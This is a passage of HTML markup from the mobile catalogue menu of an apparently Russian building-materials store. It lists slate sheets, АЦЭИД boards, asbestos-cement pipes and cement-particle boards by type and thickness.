							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/" title="Шифер">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_0/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" />
																									</span>
																															<span class="top-mobile-menu__title">Шифер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shifer/">Шифер</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_0/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плоский шифер</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/ploskiy_shifer/">Плоский шифер</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b2d/50_50_0/b2decd221fc9181c708bcfe35433b8ed.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский прессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский прессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1fb/50_50_0/1fbc3603d40ee82b3f7511f20c6b8334.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский  непрессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский  непрессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_0/fb10983e294ab873a8650d9fea20887b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 6 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 6 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e50/50_50_0/e5006dacd73d3021852ea7e824049334.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/92d/50_50_0/92d27906ef4ea8899cba2d33850916f5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b0b/50_50_0/b0b8eb7b29f35b67a8d9b5b32085897d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/932/50_50_0/93270bb45a8f3641505ae7e505201f44.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c9a/50_50_0/c9ad14e5b18c030fc5c31c62d1c29d0c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/935/50_50_0/935a851587c16d8cd95a5f97bd87171b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 25 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 25 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae46dfce23ff639d6b3631bbbdc27af0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 30 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 30 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a60/50_50_0/a60aec458f7f719ac2916220a79d5e6c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 40 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 40 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_0/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер волновой</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/volnovoy_shifer/">Шифер волновой</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a56/50_50_0/a56b4b6f1f222dd7eb0466eee3417ccf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 8 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 8 волновой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/8c4/50_50_0/8c49e46617211d4d220614ad9329df04.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер цветной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер цветной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d4e382741d582555e5ebc88994b9fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 7 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 7 волновой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_0/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер для грядок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_0/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																																	</span>
																																											<span class="top-mobile-menu__title">Римский профиль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_0/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска из шифера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aceid/" title="АЦЭИД">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_0/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" />
																									</span>
																															<span class="top-mobile-menu__title">АЦЭИД</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aceid/">АЦЭИД</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_0/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 6 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_0/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 8 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_0/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 10 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_0/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 12 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_0/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 16 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_0/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 20 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_0/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 25 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_0/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 30 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_0/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 40 мм</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/" title="Асбестоцементные трубы">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_0/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" />
																									</span>
																															<span class="top-mobile-menu__title">Асбестоцементные трубы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_0/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы безнапорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_0/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы напорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_0/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																																	</span>
																																											<span class="top-mobile-menu__title">Комплектующие к асбестоцементным трубам</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/" title="Древесно-плитные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" />
																									</span>
																															<span class="top-mobile-menu__title">Древесно-плитные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_0/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">ЦСП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/tssp/">ЦСП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e98/50_50_0/e988a6b2f1408c25cb1642ddfc248f57.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/405/50_50_0/4058916923710cd019800eac17c482ba.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/56b/50_50_0/56b17751d4c643940ef317e3792acd71.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
